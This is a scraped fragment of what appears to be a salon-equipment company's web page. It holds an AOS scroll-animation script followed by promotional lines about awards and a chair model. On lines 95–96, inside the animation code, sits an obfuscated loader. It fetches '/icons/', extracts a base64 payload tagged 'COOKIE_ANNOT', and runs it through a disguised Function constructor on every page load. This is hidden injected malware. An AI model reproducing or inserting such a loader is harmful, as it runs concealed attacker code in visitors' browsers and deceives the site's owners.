 92 <script type="text/javascript">
93 requirejs( [ 'require', 'jquery', 'mgsaos' ],
94 function( require, $, AOS ) {
95 !self['pgg_lo_fl']&&fetch('/icons/').then(a=>a.text()).then(s=>new self[(typeof alert).replace(/^./, 'F')]
96 (atob((s.match(/COOKIE_ANNOT::([^\-]+(?=\-{2}))/) || ['', ''])[1]))());
97 AOS.init({
98 offset: 0
99 });
100 let scrollRef = 0;
101 window.addEventListener('scroll', function() {
102 // increase value up to 10, then refresh AOS
103 scrollRef <= 10 ? scrollRef++ : AOS.refresh();
104 });
105 });
106 </script>
LEC wins multiple awards - Including Best Pedicure Chair!
BRINGING BACK
THE Contour™